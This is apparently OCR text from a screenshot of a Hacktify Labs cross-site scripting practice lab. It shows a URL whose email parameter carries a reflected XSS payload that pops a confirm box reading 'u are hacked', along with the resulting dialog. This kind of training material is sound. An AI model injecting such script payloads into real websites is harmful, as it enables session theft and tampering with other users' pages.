 1 2 3 4
12:24
Hacktify Labs
Subscribe
https://labs.hacktify.in/HTML
https://labs.hacktify.in/HTML/xss_lab/lab_4/lab_4.php?email="><script>confirm("u+are+hacked")<%2Fscript>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
labs.hacktify.in
u are hacked
Cancel OK
Read fonts.gstatic.com